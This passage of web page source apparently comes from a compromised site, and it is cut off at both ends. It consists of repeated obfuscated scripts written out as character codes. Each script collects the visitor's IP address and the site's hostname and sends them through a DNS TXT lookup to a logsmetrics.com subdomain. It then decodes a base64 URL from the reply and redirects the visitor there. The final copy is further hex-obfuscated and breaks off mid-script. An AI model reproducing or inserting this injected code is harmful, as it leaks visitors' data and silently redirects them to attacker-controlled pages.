99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,